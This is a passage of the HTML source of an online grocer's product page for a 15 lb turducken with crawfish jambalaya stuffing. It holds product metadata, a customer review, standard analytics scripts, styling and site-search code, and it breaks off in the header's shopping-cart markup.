

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/15lb-turducken-crawfish-jambalaya
body_size: 22650
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Premium 15 lb Turducken with Crawfish Jambalaya - 50231</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Premium 15 lb Turducken with Crawfish Jambalaya - 50231 - Turducken - Cajun Grocer 15 lb Premium Turducken with Crawfish Jambalaya Stuffing Our Crawfish dressing Turducken is stuffed with our Crawfish Jambalaya - crawfish tails, smothered in the Cajun tri" />
<meta name="keywords" content="premium 15 lb turducken with crawfish jambalaya, 50231, turducken" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Premium 15 lb Turducken with Crawfish Jambalaya - 50231"/>
<meta property="og:url" content="https://www.cajungrocer.com/turducken/15lb-turducken-crawfish-jambalaya"/>
<meta property="og:price:amount" content="104.99"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="50231"/>
<meta property="product:price:amount" content="104.99"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="184.99"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:brand" content="Cajun Grocer"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/10lb_turducken_with_crawfish-1024x1024.jpg"/>
<meta property="og:description" content="Premium 15 lb Turducken with Crawfish Jambalaya - 50231 - Turducken - Cajun Grocer 15 lb Premium Turducken with Crawfish Jambalaya Stuffing Our Crawfish dressing Turducken is stuffed with our Crawfish Jambalaya - crawfish tails, smothered in the Cajun tri"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/turducken\/15lb-turducken-crawfish-jambalaya","name":"Premium 15 lb Turducken with Crawfish Jambalaya"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/turducken\/15lb-turducken-crawfish-jambalaya","name":"Premium 15 lb Turducken with Crawfish Jambalaya - 50231","category":"Home \u00bb Premium 15 lb Turducken with Crawfish Jambalaya","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/10lb_turducken_with_crawfish-350x350.jpg","model":"50231","sku":"50231","description":"Premium 15 lb Turducken with Crawfish Jambalaya - 50231 - Turducken - Cajun Grocer 15 lb Premium Turducken with Crawfish Jambalaya Stuffing Our Crawfish dressing Turducken is stuffed with our Crawfish Jambalaya - crawfish tails, smothered in the Cajun tri","manufacturer":"Cajun Grocer","brand":{"@type":"Brand","name":"Cajun Grocer"},"offers":{"name":"Premium 15 lb Turducken with Crawfish Jambalaya - 50231","url":"https:\/\/www.cajungrocer.com\/turducken\/15lb-turducken-crawfish-jambalaya","price":104.99,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-21","category":"Home &raquo; Premium 15 lb Turducken with Crawfish Jambalaya","availability":"InStock"},"review":[{"@type":"Review","name":"Premium 15 lb Turducken with Crawfish Jambalaya - 50231","itemReviewed":"Premium 15 lb Turducken with Crawfish Jambalaya - 50231","author":{"@type":"Person","name":"James"},"reviewBody":"I found this site on a whim when I searched for Where to buy turducken near me. I saw John Madden raving about the Turducken and wanted to see what it was all about. This thing was Delicious. My entire family loved it, and we will be having this as our main course every Thanksgiving from now on.\r\n","datePublished":"2022-12-16","reviewRating":{"@type":"Rating","ratingValue":"5"}}],"aggregateRating":{"@type":"AggregateRating","ratingValue":5,"bestRating":"5","reviewCount":1}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/turducken/15lb-turducken-crawfish-jambalaya" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
